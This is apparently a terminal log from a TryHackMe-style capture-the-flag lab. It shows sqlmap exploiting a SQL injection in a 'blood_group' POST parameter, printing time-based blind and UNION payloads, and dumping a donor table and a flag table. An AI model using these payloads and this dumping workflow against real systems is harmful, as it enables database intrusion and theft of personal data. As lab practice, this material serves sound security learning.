 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r blood.txt -p blood_group --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.6#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
for any misuse or damage caused by this program
[*] starting @ 19:15:34 /2023-07-08/
[19:15:34] [INFO] parsing HTTP request from 'blood.txt'
[19:15:35] [INFO] resuming back-end DBMS 'mysql'
[19:15:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: blood_group=B-' AND (SELECT 8823 FROM (SELECT(SLEEP(5)))ICpV) AND 'MhcF'='MhcF
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: blood_group=B-' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627871,0x6a4d62734f63694a4674775463596a5
---
[19:15:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[19:15:35] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[19:15:35] [INFO] fetching current database
[19:15:35] [INFO] fetching tables for database: 'blood'
[19:15:35] [INFO] fetching columns for table 'blood_db' in database 'blood'
[19:15:35] [INFO] fetching entries for table 'blood_db' in database 'blood'
Database: blood
Table: blood_db
[1 entry]
+----+-----+--------+--------+-----------+-------------+--------------+--------------------+
| id | Age | Gender | Name   | Address   | blood_group | Phone_number | email_address      |
+----+-----+--------+--------+-----------+-------------+--------------+--------------------+
| 1  | 27  | MALE   | Nare   | Kathmandu | O+          | 9800000000   | nare@sqlmap.com.np |
+----+-----+--------+--------+-----------+-------------+--------------+--------------------+
[19:15:35] [INFO] table 'blood.blood_db' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.162.67/dump/blood/blood_db.csv'
[19:15:35] [INFO] fetching columns for table 'flag' in database 'blood'
[19:15:35] [INFO] fetching entries for table 'flag' in database 'blood'
Database: blood
Table: flag
[1 entry]
+----+---------------------+--------+
| id | flag                | name   |
+----+---------------------+--------+
| 1  | thm{sqlm@p_is_L0ve} | flag   |
+----+---------------------+--------+